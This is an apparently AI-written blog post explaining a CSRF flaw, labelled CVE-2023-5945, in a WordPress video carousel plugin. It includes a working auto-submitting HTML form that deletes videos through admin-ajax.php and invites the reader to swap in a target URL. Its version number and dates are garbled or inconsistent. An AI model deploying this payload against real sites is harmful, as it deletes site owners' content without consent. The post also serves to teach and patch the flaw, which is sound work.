In December 2023, a vulnerability tagged as CVE-2023-5945 was discovered in the popular WordPress plugin "Video Carousel Slider with Lightbox" (v1.). This flaw allows attackers to delete video items if they can trick an administrator into clicking a malicious link. This long-read post explains the details of the vulnerability in clear, simple terms. We'll break down what went wrong in the code, show a proof-of-concept exploit, and provide real references for further reading.
What is CVE-2023-5945?

CVE-2023-5945 is a Cross-Site Request Forgery (CSRF) vulnerability in the “Video Carousel Slider with Lightbox” WordPress plugin, version 1.. The root cause? The plugin fails to use WordPress nonces (number used once – a kind of token) in key admin actions. Without these checks, a malicious website can cause actions on behalf of an authenticated site admin—even if the attacker never logs into the site.
Understanding CSRF
Imagine you are logged into your WordPress dashboard as admin. If you visit a different, malicious website in another tab, that website could attempt to send requests to your WordPress site as if you made them. If the site’s code doesn’t check for a WP nonce or other CSRF protection, that malicious site can trick your browser into performing dangerous actions.
The function where the danger lurks is called
responsive_video_gallery_with_lightbox_video_management_func()
This function lets admins manage and delete videos in the carousel. The issue is, it does not check for a nonce value, so any POST request (even from outside the WordPress site) will be accepted as valid.
Here’s a simplified code sketch of the vulnerable function
function responsive_video_gallery_with_lightbox_video_management_func() {
if (isset($_POST['delete_video_id'])) {
$video_id = intval($_POST['delete_video_id']);
// No nonce check!
delete_video_from_slider($video_id);
}
}
What’s missing?
A call like check_admin_referer('nonce_action') to verify that the action is coming from a real admin session.
How Does the Exploit Work?
1. Attacker creates a malicious page with a carefully-crafted HTML form, targeting the vulnerable plugin function.
2. The victim (an administrator logged into WordPress) is tricked into visiting this page, and submits the hidden form—either via a click or automatically.
3. The form silently sends a POST request to the admin action on the site, for example to /wp-admin/admin-ajax.php.
Proof of Concept (PoC) Exploit
Below is an HTML snippet which could be hosted anywhere on the web. Opening this page while logged into the victim WordPress dashboard causes the video with ID 7 to be deleted:
<html>
<body>
<form id="csrf-form" action="https://victim.com/wp-admin/admin-ajax.php"; method="POST">
<input type="hidden" name="action" value="responsive_video_gallery_with_lightbox_video_management_func" />
<input type="hidden" name="delete_video_id" value="7" />
</form>
<script>
document.getElementById('csrf-form').submit();
</script>
</body>
</html>
Just change the URL (to your own target WordPress site) and the video ID to target what you want.
Why Is This Dangerous?
* No authentication needed: The attacker never needs to log in—just trick an admin into clicking or visiting a page.
* Easy automation: Attackers can write scripts to delete all videos, one by one.
* Loss of content: For video-heavy sites, this can be disastrous.
Sample Fix
function responsive_video_gallery_with_lightbox_video_management_func() {
if (!isset($_POST['_wpnonce']) || !wp_verify_nonce($_POST['_wpnonce'], 'delete_video')) {
die('Security check failed');
}
if (isset($_POST['delete_video_id'])) {
$video_id = intval($_POST['delete_video_id']);
delete_video_from_slider($video_id);
}
}
References
- Wordfence Advisory on the Vulnerability
- CVE Report for CVE-2023-5945
- PHP: check_admin_referer() Function Documentation
- Understanding and Preventing CSRF Attacks
Closing Thoughts
CSRF bugs can be subtle but extremely dangerous, especially in plugins like Video Carousel Slider with Lightbox that manage important site content. If you use this plugin, update immediately or apply a manual fix. If you’re developing WP plugins, always protect every action with a nonce. A couple extra lines in your PHP can save your users from a disaster!
Stay safe, and keep your site updated.
*This post is original content by AI, written exclusively for your knowledge and awareness. Always test vulnerabilities in your own test environment, never on live sites without permission.*
Timeline
Published on: 11/03/2023 13:15:08 UTC
Last modified on: 11/13/2023 19:20:37 UTC